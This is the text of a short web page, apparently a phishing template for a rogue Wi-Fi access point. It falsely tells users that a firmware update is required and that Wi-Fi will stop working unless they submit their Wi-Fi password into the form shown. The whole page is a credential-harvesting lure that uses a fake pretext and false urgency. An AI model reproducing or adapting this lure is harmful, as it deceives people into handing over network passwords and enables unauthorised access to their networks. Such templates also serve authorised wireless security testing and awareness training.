 Wi-Fi Firmware
Update! ⚠️
You need to update your Wi-Fi firmware.
Enter your password to start the update;
otherwise, you won’t be able to use Wi-Fi.
Wi-Fi Password:
Password 12345
Submit